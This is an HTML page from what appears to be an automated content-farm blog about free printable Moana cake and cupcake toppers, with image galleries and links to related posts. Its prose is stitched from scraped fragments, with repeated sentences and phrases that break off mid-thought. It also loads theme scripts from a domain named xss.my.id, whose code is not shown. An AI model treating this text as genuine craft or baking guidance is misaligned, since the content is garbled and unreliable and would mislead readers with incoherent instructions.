

--- FILE ---
content_type: text/html
request_url: https://asmarkt24.de/en/moana-cake-topper-printable.html
body_size: 5350
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link href='//1.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//2.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//3.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//4.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//www.blogger.com' rel='dns-prefetch' />
	<link href='//fonts.gstatic.com' rel='dns-prefetch' />
	<link href='//pagead2.googlesyndication.com' rel='dns-prefetch' />
	<link href='//www.googletagmanager.com' rel='dns-prefetch' />
	<link href='//www.google-analytics.com' rel='dns-prefetch' />
	<meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
	<meta content='blogger' name='generator' />
	<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHdvkbqBty16ErkcQdGN2qkRNOmibs6faXyMXK1ahEgEcVDIllRM3x532RbYCkREV9Z4w6_E7kjasobINkBLCVxzBBVfo56CpKcqu5AyCDApgJ1CLht0lIEYvs4j-W4lFHhwqsbqePmdT-gJ4IBZkkN21Hp2K8Eqy3Kq6g21APDkKEsW0qWwoBysgNmcf/s1600/icon.png' rel='icon' type='image/x-icon' />
	<meta content='#0288d1' name='theme-color' />
	<meta content='#0288d1' name='msapplication-navbutton-color' />
		<title>Moana Cake Topper Printable I Created Her Using Edible Modelling Paste But You Can Easily Create This Using Fondant Or Polymer Clay.enjoy!</title>
	<meta name="description" content="Check out this cute moana alphabets we made just for you! Printing can be done at home via your color inkjet or laser printer. Remember to do a right click before saving, for having the image in its best quality."/>
	<link rel="canonical" href="https://asmarkt24.de/en/moana-cake-topper-printable.html" />
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Moana Cake Topper Printable Here You Have Some Free Printable Cake Toppers For Your Baby Moana Party.",
    "datePublished": "2023-04-16T04:02:59Z",
    "image": "https://tse1.mm.bing.net/th?q=moana%20cake%20topper%20printable",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=moana%20cake%20topper%20printable&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<meta content='article' property='og:type' />
	<script src='https://xss.my.id/theme/minifast/head.js' type='text/javascript'></script>
</head>

<body class='item post'>
	<div id='outer-wrapper'>
		<header id='header-wrapper'>
			<div class='topbar'>
				<div class='container row-x1'>
					<div class='topbar-menu section' id='topbar-menu' name='TopBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList152'>
							<ul id='topbar-menu-ul'>
								<!-- <li><a href='/'>Home</a></li> -->
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class='headerify-wrap'>
				<div class='headerify-fixed'>
					<div class='headerify'>
						<div class='container row-x1'>
							<div class='main-logo section' id='main-logo' name='Main Logo'>
								<div class='widget Header' data-version='2' id='Header1'>
									<div class='header-widget'>
										<a class='main-logo-img' href='/'> <img alt='home' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbkYjl-5OYaIpJyH62IHhR68fdlMZ5mBGah4xD5MEzHDqaSUorXmRqkEZ0JcOkuvxyByhS5WyOvMZWNuIwdzVSCDztcezx3v3FMzOSxBY6ujiqUAyNrUKy-iPj0uwyM9JRFkhCxpuOsUWgzQ0IensxtgZxNmRlP3ut_qUBJZ0D7sM7DcQG6_nWqtM2Sgy/s1600/logo.png' width="48" height="48"/> </a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
		<div class='header-ad-wrap has-ads'>
			<div class='header-ad container row-x1 section' id='header-ad' name='Header ADS'>
				<div class='widget HTML' data-version='2' id='HTML1'>
					<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
				</div>
			</div>
		</div>
		<!-- Content Wrapper -->
		<div id='content-wrapper'>
			<div class='container row-x1'>
				<!-- Main Wrapper -->
				<main id='main-wrapper'>
					<div class='main section' id='main' name='Main Posts'>
						<div class='widget Blog' data-version='2' id='Blog1'>
							<div class='blog-posts hfeed container item-post-wrap'>
								<article class='blog-post hentry item-post'>
									<div class='item-post-inner'>
									<h1 class='entry-title'>Moana Cake Topper Printable
</h1>
									<div class='post-body entry-content' id='post-body'>
										<center><!--ads/auto.txt--></center>
											<article>
    <p class="p-2" align="justify"><strong>Moana Cake Topper Printable</strong> - If you are using a print shop/center, please make sure they will print this file before you purchase. Web nice moana baby free printable cake toppers. Remember to do a right click before saving, for having the image in its best quality. Diy moana birthday party decorations i made moana themed letters to spell my daughter’s name. Web cake toppers &amp; picks. (via a frugal chick) recipe type: And all of them are for free! Top cupcake with about 5 pretzel sticks, lined parallel to each other in a “raft” shape. I created her using edible modelling paste but you can easily create this using fondant or polymer clay.enjoy! Attach one topper to a.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Printable Moana Cake Topper Printable Moana Centerpiece' src='https://img.etsystatic.com/il/cf1066/1462752123/il_fullxfull.1462752123_e7nw.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Printable Moana Cake Topper Printable Moana Centerpiece'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Printable Moana Cake Topper Printable Moana Centerpiece</h2>
			  <p class="p-2" align="justify">Check out our printable moana themed cake topper selection for the very best in unique or custom,. Top cupcake with about 5 pretzel sticks, lined parallel to each other in a “raft” shape. Remember to do a right click before saving, for having the image in its best quality. You may also want to explore moana edible images. Check out.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Moana Cake Toppers 42 Charming Ideas &amp; Templates to Print! Celebrat' src='https://celebrat.net/wp-content/uploads/2021/04/1618100405_671_Moana-Cake-Toppers-42-Charming-Ideas-Templates-to.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Moana Cake Toppers 42 Charming Ideas &amp; Templates to Print! Celebrat'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Moana Cake Toppers 42 Charming Ideas &amp; Templates to Print! Celebrat</h2>
			  <p class="p-2" align="justify">Web  here you have some free printable cake toppers for your moana party. Here you have some free printable cake toppers for your moana party. Web  moana party free printable cake toppers. Web our free moana birthday party decorations pack includes: When cool, frost with blue frosting.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Moana Cake Toppers 42 Charming Ideas &amp; Templates to Print! Celebrat' src='https://celebrat.net/wp-content/uploads/2021/04/1618100405_304_Moana-Cake-Toppers-42-Charming-Ideas-Templates-to.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Moana Cake Toppers 42 Charming Ideas &amp; Templates to Print! Celebrat'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Moana Cake Toppers 42 Charming Ideas &amp; Templates to Print! Celebrat</h2>
			  <p class="p-2" align="justify">Here you have some free printable cake toppers for your moana baby party. If you are using a print shop/center, please make sure they will print this file before you purchase. Remember to do a right click before saving, for having the image in its best quality. Check out our moana printable cake topper selection for the very best in.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Moana cake topper Moana Party Moana Birthday Etsy in 2021 Moana' src='https://i.pinimg.com/originals/cc/3b/cd/cc3bcdc9fd70c6305860cc177519fbba.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Moana cake topper Moana Party Moana Birthday Etsy in 2021 Moana'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Moana cake topper Moana Party Moana Birthday Etsy in 2021 Moana</h2>
			  <p class="p-2" align="justify">Check out our moana cake topper printable selection for the very best in unique or custom, handmade pieces from our party decor shops. Remember, this free moana cupcake toppers is free for your personal use only. Check out this cute moana alphabets we made just for you! Web cake toppers &amp; picks. Web moana party free printable cake toppers.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Moana Free Printable Cake Toppers. Oh My Fiesta! in english' src='https://1.bp.blogspot.com/--2HFLwUz8JY/WdLUlifGoUI/AAAAAAAHzkM/ZuxW97CLd6AVzeVsho_HfvMTYb9QeO4TQCLcBGAs/s1600/moana-free-printable-toppers-for-cakes-053.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Moana Free Printable Cake Toppers. Oh My Fiesta! in english'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Moana Free Printable Cake Toppers. Oh My Fiesta! in english</h2>
			  <p class="p-2" align="justify">Web  download the free printable cards for these moana party food ideas at the bottom of this post. You’ll be able to create. Print and cut out this free moana cupcake topper printable. Here you have some free printable cake toppers for your baby moana party. Web check out our baby moana cake topper printable selection for the very best.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Moana Cake Topper Pennant Printable 3Grafik' src='https://i.pinimg.com/originals/94/5c/5a/945c5a1f37ee613f2e40d6d5af0b9196.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Moana Cake Topper Pennant Printable 3Grafik'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Moana Cake Topper Pennant Printable 3Grafik</h2>
			  <p class="p-2" align="justify">When cool, frost with blue frosting. The sheet includes 6 toppers that, when cut out and attached to a toothpick, turn an ordinary cupcake into moana’s boat! Web  there are moana’s everywhere. Web  download the free printable cards for these moana party food ideas at the bottom of this post. Check out our moana cake topper printable selection for the.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Moana Personalized Edible Print Premium Cake Topper Frosting Sheets 5' src='http://cdn.shopify.com/s/files/1/2985/9636/products/s-l1600_1_f3722a58-f889-4304-9d22-f4db1103cab5_1200x1200.jpg?v=1522686293' onerror="this.src='https://ts2.mm.bing.net/th?q=Moana Personalized Edible Print Premium Cake Topper Frosting Sheets 5'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Moana Personalized Edible Print Premium Cake Topper Frosting Sheets 5</h2>
			  <p class="p-2" align="justify">Ivette gonzález tuesday, may 08, 2018 nice moana party free printable cake toppers. If you are using a print shop/center, please make sure they will print this file before you purchase. Web cake toppers &amp; picks. You’ll be able to create. If you’re trying to spend as little money as possible on your moana birthday cake, i’ve got a free.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='MOANA / BABY MOANA CAKE TOPPERS Shopee Philippines' src='https://cf.shopee.ph/file/60eaeb347ec6d3759992d2f2a476da1c' onerror="this.src='https://ts2.mm.bing.net/th?q=MOANA / BABY MOANA CAKE TOPPERS Shopee Philippines'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">MOANA / BABY MOANA CAKE TOPPERS Shopee Philippines</h2>
			  <p class="p-2" align="justify">Top cupcake with about 5 pretzel sticks, lined parallel to each other in a “raft” shape. Please click on the image to download our free moana birthday party decorations. Yellow or strawberry cake mix with guava juice skill level: Web i designed these as free cupcake topper printables you can download for your moana party dessert table! Etsy and amazon.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Moana Cake Topper Moana Inspired Cake Topper Maui topper Etsy Moana' src='https://i.pinimg.com/originals/9c/9f/96/9c9f96121725ccd10428d0b9f49f0658.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Moana Cake Topper Moana Inspired Cake Topper Maui topper Etsy Moana'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Moana Cake Topper Moana Inspired Cake Topper Maui topper Etsy Moana</h2>
			  <p class="p-2" align="justify">Web  free printable moana cake topper. Here you have some free printable cake toppers for your moana party. Top cupcake with about 5 pretzel sticks, lined parallel to each other in a “raft” shape. Remember to do a right click before saving, for having the image in its best quality. The sheet includes 6 toppers that, when cut out and.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Moana Free Printable Cake Toppers. Oh My Fiesta! in english' src='https://1.bp.blogspot.com/--2HFLwUz8JY/WdLUlifGoUI/AAAAAAAHzkM/ZuxW97CLd6AVzeVsho_HfvMTYb9QeO4TQCLcBGAs/w1200-h630-p-k-no-nu/moana-free-printable-toppers-for-cakes-053.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Moana Free Printable Cake Toppers. Oh My Fiesta! in english'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Moana Free Printable Cake Toppers. Oh My Fiesta! in english</h2>
			  <p class="p-2" align="justify">Check out our printable cake topper moana selection for the very best in unique or custom, handmade pieces from our party &amp;. Here you have some free printable cake toppers for your moana party. Remember, this free moana cupcake toppers is free for your personal use only. Ivette gonzález tuesday, may 08, 2018 nice moana party free printable cake toppers..</p>
		</div>
		</div>
	<p class="p-2" align="justify">Remember to do a right click before saving, for having the image in its best quality. We attach 15 moana cupcake toppers in one a4 paper measures 8×5″x11″ where you can print it as many as you can. Here you have some free printable cake toppers for your baby moana party. I created her using edible modelling paste but you can easily create this using fondant or polymer clay.enjoy! Remember to do a right click before saving, for having the image in its best quality. Ivette gonzález tuesday, may 08, 2018 nice moana party free printable cake toppers. Web nice moana baby free printable cake toppers. You may also want to explore moana edible images. Web nice moana baby free printable cake toppers. Web  there are moana’s everywhere. Wanting more free stuff for your moana party? When cool, frost with blue frosting. We recommend printing on gloss card or quality photo paper. Check out our moana cake topper printable selection for the very best in unique or custom, handmade pieces from our party decor shops. Web  download the free printable cards for these moana party food ideas at the bottom of this post. Etsy and amazon are great places to find moana cake topper and decorations. Remember to do a right click before saving, for having the image in its best quality. Check out our printable moana themed cake topper selection for the very best in unique or custom,. Print and cut out this free moana cupcake topper printable. Assemble your moana cupcake toppers with tape or glue and toothpicks.</p>
</section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/en/75-hard-printable.html'>75 Hard Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/christmas-tree-3d-printable.html'>Christmas Tree 3d Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/hard-printable-coloring-pages.html'>Hard Printable Coloring Pages</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-small-four-leaf-clover.html'>Printable Small Four Leaf Clover</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/capsim-excel-spreadsheet-template.html'>Capsim Excel Spreadsheet Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-divorce-papers-for-montana.html'>Printable Divorce Papers For Montana</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/marketing-report-template-ppt.html'>Marketing Report Template Ppt</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/d-d-spell-card-template.html'>D&amp;d Spell Card Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/ice-cream-invitation-template.html'>Ice Cream Invitation Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/cheat-sheet-free-printable-air-fryer-cooking-chart.html'>Cheat Sheet Free Printable Air Fryer Cooking Chart</a></li>
		</ul>
		</article>
	
									</div>
									</div>
								</article>
								<div id='arel-ad'></div>
							</div>
						</div>
					</div>
				</main>
				<!-- Sidebar Wrapper -->
				<aside id='sidebar-wrapper'>
					<div class='sidebar widget-ready section' id='sidebar' name='Sidebar'>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Popular Posts</h3> 
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/printable-disney-color-pages.html'>Printable Disney Color Pages</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/printable-pirate-map.html'>Printable Pirate Map</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/immigration-google-slides-template.html'>Immigration Google Slides Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/the-jelly-bean-prayer-free-printable.html'>The Jelly Bean Prayer Free Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/teacher-birthday-card-free-printable.html'>Teacher Birthday Card Free Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/barbie-free-printable-coloring-pages.html'>Barbie Free Printable Coloring Pages</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/tiger-woods-john-daly-meme-template.html'>Tiger Woods John Daly Meme Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/adobe-acrobat-pro-templates.html'>Adobe Acrobat Pro Templates</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/microsoft-us-map-template.html'>Microsoft Us Map Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/free-kpi-presentation-ppt-template.html'>Free Kpi Presentation Ppt Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
												</div>
						<div class='widget HTML' data-version='2' id='HTML6'>
							<div class='widget-title'>
								<h3 class='title'>Ads</h3> </div>
							<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
						</div>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Pages</h3> </div>
							<div class='widget-content'>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/dmca.html'>Dmca</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/contact.html'>Contact</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/privacy-policy.html'>Privacy Policy</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/copyright.html'>Copyright</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														</div>
						</div>
					</div>
				</aside>
			</div>
		</div>
		<div class='clearfix'></div>
		<div class='footer-ad-wrap has-ads'>
			<div class='footer-ad container row-x1 section' id='footer-ad' name='Footer ADS'>
				<div class='widget HTML' data-version='2' id='HTML22'>
					<div class='widget-content'>  </div>
				</div>
			</div>
		</div>
		<div class='clearfix'></div>
		<!-- Footer Wrapper -->
		<footer id='footer-wrapper'>
			<div id='footerbar'>
				<div class='container row-x1'>
					<div class='fbar-menu section' id='fbar-menu' name='FooterBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList157'>
							<div class='widget-content'>
							<ul>
														<li class="nav-item">
							<a class="nav-link" href="p/dmca.html">Dmca</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/contact.html">Contact</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/privacy-policy.html">Privacy Policy</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/copyright.html">Copyright</a>
							</li>
														</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script src='https://xss.my.id/theme/minifast/body.js' type='text/javascript'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b5d91d8ad0bc4d30849c99943207c8a7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>